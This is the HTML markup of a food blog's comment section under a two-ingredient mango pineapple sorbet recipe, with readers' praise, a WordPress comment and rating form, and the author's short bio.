<img alt='mildly indian' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">mildly indian</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-601">
<time itemprop="commentTime" datetime="2020-06-11 03:01:00">June 11, 2020 at 8:31 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I know how addictive these can get. Mango and pineapples make the most tropical ideas for me and love them all year around.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-601" data-commentid="601" data-postid="568" data-belowelement="div-comment-601" data-respondelement="respond" data-replyto="Reply to mildly indian" aria-label="Reply to mildly indian">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-602"><div id="div-comment-602" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Vandana' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vandana</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-602">
<time itemprop="commentTime" datetime="2020-06-11 07:43:00">June 11, 2020 at 1:13 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This looks so delicious and refreshing. I also make mango pineapple popsicles which is a family favorite but never tried sorbet, will try your recipe next time.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-602" data-commentid="602" data-postid="568" data-belowelement="div-comment-602" data-respondelement="respond" data-replyto="Reply to Vandana" aria-label="Reply to Vandana">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-603"><div id="div-comment-603" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Vanitha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vanitha</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-603">
<time itemprop="commentTime" datetime="2020-06-12 06:33:00">June 12, 2020 at 12:03 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Wow dear!! Cannot believe this scrumptious delight has only 2 ingredients and no sugar! I love sorbets but have never tried mixing 2 fruits! Brilliant dear! Hope to make them soon!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-603" data-commentid="603" data-postid="568" data-belowelement="div-comment-603" data-respondelement="respond" data-replyto="Reply to Vanitha" aria-label="Reply to Vanitha">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-604"><div id="div-comment-604" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sandhya Ramakrishnan' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sandhya Ramakrishnan</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-604">
<time itemprop="commentTime" datetime="2020-06-12 13:11:00">June 12, 2020 at 6:41 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This is absolutely the best recipe to cool down in the heat! Love the tropical flavor all along and it is so simple to make and enjoy. My boys would love this.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-604" data-commentid="604" data-postid="568" data-belowelement="div-comment-604" data-respondelement="respond" data-replyto="Reply to Sandhya Ramakrishnan" aria-label="Reply to Sandhya Ramakrishnan">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-605"><div id="div-comment-605" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Padma' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Padma</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-605">
<time itemprop="commentTime" datetime="2020-06-12 15:49:00">June 12, 2020 at 9:19 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Delicious and refreshing sorbet to beat the heat&#8230;Loved the combination of flavours..Yummy share 😋</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-605" data-commentid="605" data-postid="568" data-belowelement="div-comment-605" data-respondelement="respond" data-replyto="Reply to Padma" aria-label="Reply to Padma">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-606"><div id="div-comment-606" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Hayley' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Hayley</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-606">
<time itemprop="commentTime" datetime="2020-06-13 03:22:00">June 13, 2020 at 8:52 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>As much as I love Mango as it is, I love it in desserts too. Mango go so well with pineapple and in frozen desserts.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-606" data-commentid="606" data-postid="568" data-belowelement="div-comment-606" data-respondelement="respond" data-replyto="Reply to Hayley" aria-label="Reply to Hayley">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-607"><div id="div-comment-607" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Srinivasan - I Camp in My Kitchen' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Priya Srinivasan - I Camp in My Kitchen</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-607">
<time itemprop="commentTime" datetime="2020-06-13 13:53:00">June 13, 2020 at 7:23 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Oh my sashmita that looks so sinful,  so fresh, and you have presented so beautifully it is so tempting!!!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-607" data-commentid="607" data-postid="568" data-belowelement="div-comment-607" data-respondelement="respond" data-replyto="Reply to Priya Srinivasan - I Camp in My Kitchen" aria-label="Reply to Priya Srinivasan - I Camp in My Kitchen">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-608"><div id="div-comment-608" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Archana' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Archana</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-608">
<time itemprop="commentTime" datetime="2020-06-13 15:36:00">June 13, 2020 at 9:06 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Love it simple yet delicious combination for a sorbet. Loved the pics too.wish I can try it out now.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-608" data-commentid="608" data-postid="568" data-belowelement="div-comment-608" data-respondelement="respond" data-replyto="Reply to Archana" aria-label="Reply to Archana">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-609"><div id="div-comment-609" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Bless My Food by PAYAL' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Bless My Food by PAYAL</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-609">
<time itemprop="commentTime" datetime="2020-07-01 10:18:00">July 1, 2020 at 3:48 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Nothing can be more simple like this. Can&#39;t believe that with Just 2 ingredients, one can have such a delectable summer dessert. Amazing share indeed</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-609" data-commentid="609" data-postid="568" data-belowelement="div-comment-609" data-respondelement="respond" data-replyto="Reply to Bless My Food by PAYAL" aria-label="Reply to Bless My Food by PAYAL">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mango-pineapple-sorbet-without-ice-cream-maker/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-2022158967">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2022158967" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9422c427d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Bless My Food by PAYAL' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1769230588' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1769230587 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/lemon-iced-tea-with-fresh-mint-leaves/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Lemon Iced Tea with Fresh Mint Leaves (Vegan & Non-Alcoholic)</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/05/lemon2Biced2Btea2Bwith2Bfresh2Bmint2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/udupi-kosambari-lentil-cucumber-salad/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Udupi Kosambari / Lentil Cucumber Salad / Hesaru Bele Koshambari (Vegan &amp; Gluten free)</span>
</a><figure class="post-img">
